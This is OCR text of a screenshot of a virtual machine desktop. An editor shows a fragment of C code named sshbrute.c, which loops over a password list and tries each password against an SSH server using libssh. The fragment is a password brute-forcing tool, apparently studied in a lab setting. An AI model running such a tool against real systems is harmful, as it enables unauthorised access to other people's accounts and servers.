 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:16
Open sshbrute.c Save
~/
sshbrute.pl sshbrute.c
while(fscanf(params->fd, "%s",password) != EOF)
{
SSH_SESSION *ss =NULL;
SSH_OPTIONS *so = NULL;
so = ssh_options_new();
ssh_options_set_username(so, params->user);
ssh_options_set_host(so, params->host);
ssh_options_set_port(so, params-> port);
ss = ssh_new();
ssh_set_options(ss, so);
ssh_connect(ss);
if(!ss)
{
fprintf(stderr, "EPIC FAIL:Connection failed!\n");
exit(1);
}
if(ssh_userauth_password(ss, NULL, password) != SSH_AUTH_SUCCESS)
{
printf("FAIL : %s", password);
ssh_disconnect(ss);
C Tab Width: 8 Ln 15, Col 14 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:16 PM
11/26/2017